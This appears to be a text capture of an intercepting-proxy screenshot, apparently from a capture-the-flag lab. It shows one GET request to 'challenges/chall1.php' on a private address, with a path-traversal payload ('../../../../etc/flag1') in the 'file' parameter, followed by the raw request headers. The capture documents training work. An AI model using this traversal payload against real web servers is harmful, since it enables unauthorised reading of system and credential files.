 Time Type Direction Method URL
16:33:41 20 Nov ... HTTP → Request GET http://10.112.154.13/challenges/chall1.php?file=../../../../etc/flag1
Request
Pretty Raw Hex
1 GET /challenges/chall1.php?file=../../../../etc/flag1 HTTP/1.1
2 Host: 10.112.154.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12